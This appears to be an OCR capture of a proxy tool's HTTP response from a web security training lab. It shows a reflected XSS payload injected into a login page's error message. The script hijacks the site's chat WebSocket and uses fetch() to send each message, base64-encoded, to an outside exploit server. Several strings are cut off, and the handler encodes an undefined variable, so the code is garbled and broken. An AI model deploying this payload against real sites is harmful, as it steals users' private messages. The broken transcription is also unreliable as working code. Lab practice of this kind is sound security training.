 Request Response
Pretty Raw Hex Render \n
11 <h1>
Login
</h1>
12 <section>
13 <p>
Invalid username: <script>
14 var ws = new WebSocket (
'wss://0ade001903f880e5a4c8b4e100d500ce.web-security-academy.net/chat
15 ws.onopen = function () {
16 ws.send ("READY" );
17 };
18 ws.onmessage = function (event ) {
19 fetch (
"https://exploit-0aa200c703ec80eea475b3550148001b.exploit-server.ne
t/exploit?message=" + btoa (message ));
20 };
21 </script>
</p>
22 <form method="POST" action="/login">